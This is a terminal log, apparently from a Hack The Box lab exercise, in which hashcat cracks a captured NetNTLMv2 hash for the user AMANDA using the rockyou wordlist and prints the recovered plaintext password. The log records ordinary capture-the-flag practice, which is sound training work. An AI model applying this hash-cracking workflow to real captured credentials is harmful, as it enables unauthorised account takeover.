 If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
AMANDA::HTB:abfb75bed96f62f2:1cfe3a78e919e4e738c635174293647a:01010000000000008018889b6134d90188e495abd0b9f568000000000200080031005300520045000
1001e00570049004e002d004d00340036003200450048003600410042003500340004003400570049004e002d004d0034003600320045004800360041004200350034002e003100
5300520045002e004c004f00430041004c000300140031005300520045002e004c004f00430041004c000500140031005300520045002e004c004f00430041004c0007000800801
8889b6134d901060004000200000008003000300000000000000001000000002000008054eb7c62fabc4f76a28f58e23a0de80911ae7b10aab6e6a11da195f18ad1c30a00100000
000000000000000000000000000000009002000630069006600730002f00310030002e00310030002e00310036002e0031003600000000000000000000000000:Ashare1972
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: AMANDA::HTB:abfb75bed96f62f2:1cfe3a78e919e4e738c635...000000
Time.Started.....: Tue Oct 24 14:15:51 2023, (7 secs)
Time.Estimated...: Tue Oct 24 14:15:58 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1584.6 kH/s (0.80ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 11417600/14344385 (79.60%)
Rejected.........: 0/11417600 (0.00%)
Restore.Point....: 11415552/14344385 (79.58%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Ashlee62 -> Aries-Baby
Started: Tue Oct 24 14:15:42 2023
Stopped: Tue Oct 24 14:15:59 2023
┌──(root㉿ 6b4a512ad168)-[/web]
└─#